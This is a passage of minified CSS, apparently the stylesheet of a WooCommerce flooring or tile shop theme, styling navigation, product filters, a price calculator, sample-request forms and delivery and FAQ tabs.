div:nth-child(4n){-moz-column-break-after:always;break-after:always;page-break-after:always}.main-categories ul.navbar li.navbar-item li.submenu-item:last-child ul.submenu-item-product-list div{width:20%}.main-categories ul.navbar li.navbar-item li.submenu-item:last-child ul.submenu-item-product-list div a{word-break:break-word}.sticky{border-top:0;left:0;margin-top:0;position:fixed;top:0;width:100%;z-index:100;z-index:999999}.logo{height:57px;position:relative;z-index:50}.logo a{margin-bottom:0}.logo img{max-width:100%}ul{list-style:none;padding:unset}.active.burger .line1{transform:rotate(-45deg) translate(-5px,6px)}.active.burger .line2{opacity:0}.active.burger .line3{transform:rotate(45deg) translate(-5px,-6px)}.spinner-loader{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite;border:5px solid #f5f5f5;border-radius:50%;border-top-color:#ca113d;height:50px;width:50px}@-webkit-keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.serach{margin:0;position:relative}.serach,.serach input{height:57px;width:100%}.serach input{background-color:#f3f3f3;border:none;border-radius:5px;float:right}.serach form button{display:none}.serach form input{position:absolute;top:20;z-index:10}.serach form label{display:none}.navbar-item{position:relative}.nav-link-submenu{display:none;flex-direction:column;position:absolute;z-index:51}.top-nav-links{display:flex;position:relative}.top-nav-links a{color:#131415}#shadow{bottom:0;box-shadow:0 13px 32px #373737;-moz-box-shadow:0 13px 32px #373737;-webkit-box-shadow:0 13px 32px #373737;height:3rem;opacity:.09;position:absolute;width:100%;z-index:9999}.navbar-item:hover{position:relative}.navbar-item:hover .nav-link-submenu{background:#f5f5f5;display:block;top:3em;z-index:50}.submenu-item{display:flex}.submenu-item:hover .submenu-item-product-list{display:grid}.submenu-item-product-list{display:none}.mobile-navigation{background-color:#f3f3f3;height:5rem;position:relative;z-index:999999}@media only screen and (max-width:450px){.mobile-navigation{height:4rem}}.mobile-navigation .logo{align-items:center;display:flex;float:left;height:5rem;justify-content:center;margin-left:1.389rem;position:absolute;width:50%}@media only screen and (max-width:450px){.mobile-navigation .logo{height:4rem}}@media only screen and (max-width:281px){.mobile-navigation .logo{margin-left:1rem}}.mobile-navigation .mobile-right{align-items:center;display:flex;float:right;height:5rem;justify-content:center;width:25%}.mobile-navigation .mobile-right .cart-btn,.mobile-navigation .mobile-right .cart-nav{border:none;margin-right:1rem;position:relative}.mobile-navigation .mobile-right .cart-btn .cart-contents-count,.mobile-navigation .mobile-right .cart-nav .cart-contents-count{left:0;margin-left:1rem;margin-top:-.9rem;z-index:0}.mobile-navigation .mobile-right .cart-btn img,.mobile-navigation .mobile-right .cart-nav img{position:relative}@media only screen and (max-width:450px){.mobile-navigation .mobile-right{height:4rem;width:35%}}.mobile-navigation .burger{float:right;height:40px;margin-right:1.389rem;position:relative;width:40px}.mobile-navigation .burger .lines-wrapper{width:40px}.mobile-navigation .burger .lines-wrapper .line1{background-color:#373737;height:5px;margin:6px 0;width:40px}.mobile-navigation .burger .lines-wrapper .line2{background-color:#373737;height:5px;margin:6px 0 0 20px;width:20px}.mobile-navigation .burger .lines-wrapper .line3{background-color:#373737;height:5px;margin:6px 0 0 10px;width:30px}.mobile-menu-slider{background-color:#ca113d;display:none;height:100vh;overflow:scroll;position:absolute;width:100vw;z-index:9999}.mobile-menu-slider .mobile-menu-wrapper{padding:2rem}.mobile-menu-slider .mobile-menu-wrapper .serach.centered{height:2.556rem;margin-bottom:1.389rem;position:unset;width:100%!important}.mobile-menu-slider .mobile-menu-wrapper .serach.centered form{align-items:unset;display:unset;justify-content:unset}.mobile-menu-slider .mobile-menu-wrapper .serach.centered form input#woocommerce-product-search-field-0{height:2.556rem;max-width:75%}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered{margin-left:0;padding-bottom:4rem;width:100%}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li{margin-bottom:1.389rem}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li a{color:#fff;font-size:1.3rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li ul.nav-link-submenu{display:none}.mobile-menu-slider .mobile-menu-wrapper ul.navbar.centered li.singles a{font-weight:400}.kylo{background-color:rgba(15,14,14,.8);height:100vh;position:fixed;top:0;visibility:visible;width:100vw;z-index:8000}header{position:relative}.top-nav{margin-top:1.772rem}.banner-nav{align-items:center;display:grid;grid-template-columns:50% 50%}header#masthead .site-navigation{align-items:center;background:#ca113d;display:flex;height:3rem;justify-content:center}header#masthead .site-navigation:after{content:""}header#masthead .site-navigation ul.navbar{margin:0}header#masthead .site-navigation ul.navbar li.navbar-item{display:inline-block;height:3rem;padding-right:1.5rem}header#masthead .site-navigation ul.navbar li.navbar-item a{align-items:center;display:flex;height:3rem;justify-content:center;margin:0 1.087rem}header#masthead .site-navigation ul.navbar li.navbar-item:last-child{padding-right:0}header#masthead .site-navigation ul.navbar li.navbar-item:hover{background-color:#131415}.header{background-image:linear-gradient(#ca113d,#ba1038);display:grid;grid-template-columns:1fr 1fr;height:27.722rem}@media only screen and (max-width:800px){.header{background-image:none;grid-template-columns:unset;height:33.333rem}}@media only screen and (max-width:500px){.header{height:40vh}}.header:after{background:linear-gradient(180deg,rgba(0,0,0,.65) 0,transparent);content:"";display:inline-block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#a6000000",endColorstr="#00000000",GradientType=0);height:30%;left:0;margin-top:-3rem;position:absolute;top:0;width:100%;z-index:50}@media only screen and (max-width:892px){.header:after{display:none}}.header__text_container{height:27.722rem;position:relative;z-index:50}.header__text_container:before{background-image:linear-gradient(#ca113d,#ba1038);bottom:0;content:"";left:0;position:absolute;right:0;top:0;transform:skewX(-30deg);transform-origin:bottom right;z-index:-1}@media only screen and (max-width:800px){.header__text_container{background-image:linear-gradient(#ca113d,#ba1038);-webkit-clip-path:polygon(150% 0,0 0,0 100%);clip-path:polygon(150% 0,0 0,0 100%);height:24rem}.header__text_container:before{display:none}}@media only screen and (max-width:500px){.header__text_container{align-items:center;-webkit-clip-path:polygon(1000000% 0,0 0,0 100%)!important;clip-path:polygon(1000000% 0,0 0,0 100%)!important;display:flex;height:40vh;justify-content:center}}@media only screen and (max-width:370px){.header__text_container{height:40vh}}.header__text_container .h-text-inner{color:#fff;float:right;margin-top:4.972rem;width:30.944rem}@media only screen and (max-width:1024px){.header__text_container .h-text-inner{float:right;margin-top:1.972rem;width:19.944rem}}@media only screen and (max-width:800px){.header__text_container .h-text-inner{margin-top:0;padding:0 1.444rem;width:100%}}.header__text_container .h-text-inner h1,.header__text_container .h-text-inner p{color:#fff}@media only screen and (max-width:500px){.header__text_container .h-text-inner h1{margin-top:0}}.header__img_container{height:27.722rem}@media only screen and (max-width:800px){.header__img_container{height:33.333rem;position:absolute}}@media only screen and (max-width:500px){.header__img_container{display:none}}.header__img_container .img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}input:focus,textarea:focus{outline:none}::-webkit-input-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::-webkit-input-placeholder a{color:#ca113d!important}@media only screen and (max-width:300px){::-webkit-input-placeholder{font-size:.9rem}}@media only screen and (max-width:300px){:-ms-input-placeholder{font-size:.9rem}}::-moz-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}:-ms-input-placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::placeholder{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}::-moz-placeholder a{color:#ca113d!important}:-ms-input-placeholder a{color:#ca113d!important}::placeholder a{color:#ca113d!important}@media only screen and (max-width:300px){::-moz-placeholder{font-size:.9rem}:-ms-input-placeholder{font-size:.9rem}::placeholder{font-size:.9rem}}input{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem;padding-left:1rem}input a{color:#ca113d!important}@media only screen and (max-width:300px){input{font-size:.9rem}}@media only screen and (max-width:892px){.no-mobile{display:none}}@media only screen and (min-width:893px){.no-desks{display:none}}:focus{outline:none}.screen-reader-text{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}div#read_more_content{margin-bottom:2rem}html.stay-put{position:fixed}button{-webkit-appearance:none}.img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}#show_more_filters{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:1rem 0;padding:.556rem;width:21.667rem;width:100%}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav.hide-filter{display:none}#sample-product-form{background:#ebebeb;box-shadow:0 0 10px 2px #adadad;margin:10% auto;max-height:80%;overflow:scroll;padding:3rem 5rem;position:relative;width:80%}#sample-product-form .icon-row{align-items:center;display:flex;height:auto;justify-content:left;padding:1rem;width:100%}#sample-product-form .icon-row img.ls-is-cached.lazyloaded{margin-right:1rem}@media only screen and (max-width:800px){#sample-product-form{padding:1rem;width:90%}}#freeSample{transition:.5s}#freeSample:hover{background:#ca113d;color:#fff;cursor:pointer}#sample-form-container{display:none}#sample-form-container.active{background:rgba(255,255,255,.8);display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:100}#sample-form-container.active:hover{cursor:auto}#sample-form-container.active button{transition:.5s}#sample-form-container.active button:hover{background-color:#ca113d;color:#fff;cursor:pointer}#sample-form-container.active p{margin-bottom:1rem}@media only screen and (max-width:1350px){section.centered{width:90%}}.product-container{display:flex}@media only screen and (max-width:800px){.product-container{display:unset}}.product-filter{background:#f5f5f5;height:100%;margin-right:2.222rem;padding:1.111rem;width:20%}@media only screen and (max-width:1249px){.product-filter{margin-right:2rem}}@media only screen and (max-width:1125px){.product-filter{margin-right:1.5rem;width:30%}}@media only screen and (max-width:800px){.product-filter{margin-right:1.5rem;width:100%}}.product-filter h4{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35;margin:0}.product-filter h4:after{content:"\271A";float:right}@media only screen and (max-width:550px){.product-filter h4{padding-top:1rem}}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav{cursor:pointer;display:block}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul{display:none;margin:0;padding-top:0}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li{align-items:center;display:flex;height:2rem;margin:1rem -.25rem 2rem}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li>*{margin:.25rem}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li .colour-swatch{border-radius:50%;height:15px;width:15px}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li a{display:inline-block;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li a:hover{color:#ca113d}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li span.count{font-family:Montserrat,sans-serif!important}.product-filter .widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav ul li:hover{color:#ca113d}.product-filter .widget.woocommerce.widget_layered_nav_filters{position:relative}.product-filter .widget.woocommerce.widget_layered_nav_filters ul{padding-top:0}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li{align-items:center;background:#fff;display:flex;height:3.222rem;justify-content:left;margin-bottom:.556rem;width:75%}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li:after{border-bottom:31px solid transparent;border-left:41px solid #fff;border-top:27px solid transparent;content:"";height:0;position:absolute;right:0;width:25%!important;width:0}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li a{font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin-bottom:0;margin-left:.5rem;position:relative;width:80%}.product-filter .widget.woocommerce.widget_layered_nav_filters ul li a:after{align-items:center;content:"\2716";display:flex;flex-direction:row;height:100%;justify-content:center;margin-right:-30%;position:absolute;right:0;top:0;width:30%;z-index:100}.product-filter .widget.woocommerce.widget_price_filter h4:after{display:none}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount{margin-top:1rem}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#max_price,.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#min_price{display:block!important;float:left;margin-bottom:0;width:45%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#max_price:first-child,.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount input#min_price:first-child{margin-right:3%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount button.button{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:1rem 0;padding:.556rem;width:21.667rem;width:100%}.product-filter .widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount button.button:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}section.product-results{position:relative;width:76%}section.product-results ul.products{margin-top:0;position:relative}section.product-results ul.products li.product{float:left;height:480px;margin:0 .5em 1em;position:relative;width:31%}@media only screen and (max-width:1370px){section.product-results ul.products li.product{height:550px;width:45%}}@media only screen and (max-width:800px){section.product-results ul.products li.product{height:auto;margin:0;padding-bottom:2rem;width:100%!important}}section.product-results ul.products li.product a img{height:auto;height:16.667rem;max-width:100%;-o-object-fit:cover;object-fit:cover;width:16.667rem}@media only screen and (max-width:1370px){section.product-results ul.products li.product a img{height:auto!important;width:100%!important}}section.product-results ul.products li.product h2.woocommerce-loop-product__title{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}section.product-results ul.products li.product p.woocommerce-loop-product__price{bottom:0;margin-bottom:0;margin-top:.556rem}section.product-results ul.products li.product p.woocommerce-loop-product__price span{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}@media only screen and (max-width:800px){section.product-results{margin:0;padding-bottom:2rem;width:100%}section.product-results li,section.product-results li a img{width:100%}}nav.woocommerce-pagination{float:left;margin:2rem 0;position:relative;width:100%}nav.woocommerce-pagination ul.page-numbers{align-items:center;display:flex;height:50px;justify-content:center;margin:0;padding:0}nav.woocommerce-pagination ul.page-numbers li{display:inline-block;padding-right:2rem}nav.woocommerce-pagination ul.page-numbers li:last-child{padding-right:0}@media only screen and (max-width:800px){nav.woocommerce-pagination ul.page-numbers li{padding-right:0}}nav.woocommerce-pagination ul.page-numbers li a,nav.woocommerce-pagination ul.page-numbers li a.prev.page-numbers{color:#131415;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}nav.woocommerce-pagination ul.page-numbers li a.prev.page-numbers:hover,nav.woocommerce-pagination ul.page-numbers li a:hover{color:#ca113d}nav.woocommerce-pagination ul.page-numbers li span.page-numbers.current{color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}@media only screen and (max-width:1125px){width:70%}@media only screen and (max-width:550px){margin-bottom:1rem;width:100%;a,a img{width:100%}}.product-results-list{display:grid;grid-template-columns:1fr 1fr 1fr}.product-card{width:300px}a{color:#000}.screen-reader{display:none}.woocommerce-product-gallery__wrapper{margin:0 3.22rem 0 0}.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image.flex-active-slide{height:50vh}.woocommerce-product-gallery__wrapper img{height:50vh;max-width:100%}.summary.entry-summary{float:left;width:46%}@media only screen and (max-width:1025px){.summary.entry-summary{width:100%}}@media only screen and (max-width:600px){.summary.entry-summary{margin:0!important;padding:1rem}}.summary.entry-summary h1{font-size:2.222rem;margin-top:0}@media only screen and (max-width:600px){.summary.entry-summary h1{font-size:2rem}}@media only screen and (max-width:300px){.summary.entry-summary h1{font-size:1.5rem}}.summary.entry-summary p{margin-bottom:0;margin-top:1.772rem}.summary.entry-summary button{color:#fff;color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;margin-left:1.5rem;margin-top:0;text-align:center;text-decoration:none}.summary.entry-summary .product-icons{min-height:50px;width:100%}.summary.entry-summary .product-icons p.suitable-for{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35;margin-bottom:.611rem}.summary.entry-summary .product-icons img{float:left;height:auto;width:3.111rem}.product-info{float:left;margin-top:2rem;width:100%}.product-info .product-info-content{margin-bottom:3rem;min-height:500px}.price-comparision{display:flex;margin-bottom:1rem}.price-comparision-per-pack{margin-left:10px}.price-comparision-per-m{margin-right:10px}.woocommerce-tabs .wc-tabs-wrapper{display:flex}.tabs.wc-tabs{display:flex;justify-content:space-between}.description-tab{display:flex}@media only screen and (max-width:900px){.description-tab{display:unset}}.description-tab__desc{width:50%}@media only screen and (max-width:900px){.description-tab__desc{width:100%}}.woocommerce-message{font-weight:700}nav.woocommerce-breadcrumb{padding:2.227rem 0}@media only screen and (max-width:650px){nav.woocommerce-breadcrumb{padding:1.227rem 0}}nav.woocommerce-breadcrumb a{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}nav.woocommerce-breadcrumb a a{color:#ca113d!important}@media only screen and (max-width:300px){nav.woocommerce-breadcrumb a{font-size:.9rem}}.price-comparision-per-m p,.price-comparision-per-pack p{margin-top:0!important}section.price-comparision .price-comparision-per-m span,section.price-comparision .price-comparision-per-pack span{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}section.price-cal{background:#f5f5f5;cursor:pointer;display:inline-block;margin-top:1.389rem;padding:1.667rem;position:relative;width:100%}section.price-cal .sampleBtn{text-align:center}@media only screen and (max-width:500px){section.price-cal .sampleBtn{margin-left:0;margin-top:2rem;width:100%}section.price-cal{padding:.8rem}}section.price-cal section.price-cal-inputs{display:flex}@media only screen and (max-width:500px){section.price-cal section.price-cal-inputs{display:unset;display:inline-block;text-align:center;width:100%}section.price-cal section.price-cal-inputs div{float:unset!important}}section.price-cal section.price-cal-inputs div{float:left;text-align:center}section.price-cal section.price-cal-inputs input.price-cal-input__length,section.price-cal section.price-cal-inputs input.price-cal-input__result,section.price-cal section.price-cal-inputs input.price-cal-input__width{border:2px solid #373737;border-radius:18.5px;display:block;margin:0;padding:.444rem .778rem .389rem;text-align:center;width:100%}section.price-cal section.price-cal-inputs span{font-family:Montserrat,sans-serif important;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:.5rem 1.889rem}section.price-cal section.price-cal-inputs .result span.price-cal-input__result{border:2px solid #373737;border-radius:18.5px;display:block;height:39.98px;margin:0;min-width:150px;padding:.444rem .778rem .389rem;text-align:center;width:100%}section.price-cal section.price-cal-pack{position:relative}section.price-cal section.price-cal-pack ul li{display:flex}section.price-cal section.price-cal-pack ul li span{color:#000;font-family:Raleway;font-family:Montserrat,sans-serif!important;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:0 0 .278rem;width:60%}section.price-cal section.price-cal-pack ul li span a{color:#ca113d!important}@media only screen and (max-width:300px){section.price-cal section.price-cal-pack ul li span{font-size:.9rem}}section.price-cal section.price-cal-pack ul li span.pack-cal-area__value,section.price-cal section.price-cal-pack ul li span.pack-cal-req__value,section.price-cal section.price-cal-pack ul li span.pack-size{font-family:Montserrat,sans-serif!important;font-weight:400;text-align:left;width:30%}section.price-cal section.price-cal-pack ul li span.pack-cal-area__value:after,section.price-cal section.price-cal-pack ul li span.pack-cal-req__value:after,section.price-cal section.price-cal-pack ul li span.pack-size:after{content:" m2"}section.price-cal section.price-cal-pack li.packs-required span.pack-cal-req__value:after{content:""}section.price-cal section.price-cal-quantity{font-weight:700;margin-bottom:2rem}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table,section.price-cal .variations{width:100%}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table td{padding:.5rem}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table .price-rule-active td{background:#ca113d!important}section.price-cal .tier-pricing-summary-table{margin-top:4rem;width:100%}section.price-cal-buttons button{border:2px solid #373737;border-radius:18.5px;display:block;height:39.98px;margin-bottom:1rem;min-width:150px;padding:.444rem .778rem .389rem;text-align:center;transition:.5s;width:100%}section.price-cal-buttons button a.reset_variations{bottom:0;position:absolute;right:0;visibility:visible!important}.woocommerce-message{margin-bottom:2rem}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs{font-weight:700;justify-content:unset!important;margin-bottom:0}@media only screen and (max-width:600px){.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs{display:block}}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li{height:3.833rem;padding:1.667rem;text-align:center;width:14.667rem}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li a{font-weight:700}@media only screen and (max-width:600px){.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li{display:block;text-align:left;width:100%}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li a{position:absolute;width:100%}}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li.active{background:#f5f5f5!important}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li.active .woocommerce-Tabs-panel{display:block}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel{background:#f5f5f5;min-height:500px;padding:1.111rem}@media only screen and (max-width:500px){.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel{padding:0}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .description-tab__desc{padding:1rem}}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel div#tab-description{display:block!important}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc{padding-right:2.333rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc h2{display:none}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc a,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc a img,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc ul{display:inline-block}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc ul li:before{color:#ca113d;content:"\2022";display:inline-block;font-weight:700;width:1em}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads h3.primary{background:#ca113d;color:#fff;padding:.2rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .left,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .right{margin:1rem;text-align:center;width:20%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .left span,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .right span{font-size:.8rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets{width:50%}@media only screen and (max-width:900px){.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets{width:100%}}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul{width:100%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul li{display:flex;margin-bottom:.2rem;width:100%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul li span{background:#ca113d;color:#fff;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.61;padding-left:.5rem;width:40%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul p{background:#fff;margin-bottom:0;padding-left:.5rem;width:55%}div#tab-delivery{display:block}div#tab-delivery .delivery-text{width:100%}@media only screen and (max-width:500px){div#tab-delivery .delivery-text{padding:1rem}}div#tab-delivery .delivery-text table{background:#fff}div#tab-delivery .delivery-text table tbody{font-weight:700}div#tab-delivery .delivery-text table tbody tr:nth-child(odd){background-color:#ca113d;color:#fff}div#tab-delivery .delivery-text table tbody tr td{padding:.5rem}div#tab-delivery .delivery-options{display:grid;grid-template-columns:1fr 1fr}@media only screen and (max-width:500px){div#tab-delivery .delivery-options{grid-template-columns:1fr;padding:1rem}}div#tab-delivery div .shipping_option{background-color:#edeced;border-radius:5px;float:left;height:8.889rem;padding:1.111rem 1.667rem;position:relative}@media only screen and (max-width:600px){div#tab-delivery div .shipping_option{margin:0 0 1.944rem;width:100%}}div#tab-delivery div .shipping_option .shipping_option_input{font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.44;margin-bottom:1.772rem}div#tab-delivery div .shipping_option .shipping_option_input input{float:right;height:8rem;margin-right:2.167rem;position:absolute;right:0;vertical-align:middle}div#tab-delivery div .shipping_option span.cost{color:#ca113d;font-family:Montserrat;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}div#tab-faqs .centered{width:90%}div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb{float:left;width:50%}div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb .card-body.wysiwyg{display:none}@media only screen and (max-width:600px){div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb{float:unset;width:100%}}div#tab-faqs .accordion button{background-color:#fff;border:none;color:#131415;font-size:1.222rem;font-stretch:normal;font-style:normal;font-weight:700;height:4.222rem;letter-spacing:1.47px;line-height:1.18;margin:0 2.222rem 0 0;padding:1.5rem 1.611rem 1.278rem 1.667rem;text-align:left;width:90%}@media only screen and (max-width:600px){div#tab-faqs .accordion button{height:unset;width:100%}}section.price-cal-buttons button.single_add_to_cart_button.button.alt{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;float:left;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;height:2.389rem;letter-spacing:normal;line-height:normal;margin-left:0;padding:.556rem;width:21.667rem;width:9.167rem}section.price-cal-buttons button.single_add_to_cart_button.button.alt:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:500px){section.price-cal-buttons button.single_add_to_cart_button.button.alt{width:100%}}section.price-cal-buttons button{border:2px solid #ca113d;border-radius:3px;float:left;height:2.389rem;margin-top:1rem;padding:.5rem .833rem .556rem;width:11.389rem}section.price-cal-buttons input{width:100%}.image-wrapper-full{float:left;width:45%}@media only screen and (max-width:1024px){.image-wrapper-full{width:100%}}@media only screen and (max-width:800px){.image-wrapper-full{padding:1rem}}figure.woocommerce-product-gallery__wrapper{float:left}@media only screen and (max-width:999px){figure.woocommerce-product-gallery__wrapper{width:100%}}figure.woocommerce-product-gallery__wrapper img{-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;width:100%!important}figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg{height:37.833rem;margin-bottom:1.389rem;width:100%}figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;width:100%!important}@media only screen and (max-width:769px){figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg,figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{width:100%}}@media only screen and (max-width:600px){figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg,figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{height:16.111rem;max-width:20.222rem}}table.variations tr{display:grid;grid-template-columns:1fr 1fr;height:2.056rem;justify-content:left;margin-bottom:1rem;width:100%}table.variations tr td.label{float:left;font-weight:700;padding:0;width:100%}@media only screen and (max-width:600px){table.variations tr td.label{margin-bottom:1rem;text-align:center}table.variations tr{grid-template-columns:1fr;margin-bottom:3rem}}a.reset_variations{background-color:#ca113d;border:none;border-radius:3px;color:#fff;float:left;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.389rem;letter-spacing:normal;line-height:normal;margin-left:0;padding:.556rem;text-align:center;width:9.167rem}select#colour,select#pa_dimensions,select#profile,select#range,select#size,select.qty{border:2px solid #131415;border-radius:18.5px;float:left;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;height:2.056rem;letter-spacing:.45px;line-height:1.44;padding:.333rem 1.111rem .278rem;width:17.167rem}@media only screen and (max-width:600px){select#colour,select#pa_dimensions,select#profile,select#range,select#size,select.qty{width:100%}select#colour:last-child,select#pa_dimensions:last-child,select#profile:last-child,select#range:last-child,select#size:last-child,select.qty:last-child{margin-bottom:1rem}}.product .tooltip.pa_badge{float:left;font-size:.7rem;height:40px;padding:.2rem}.product .tooltip.pa_badge 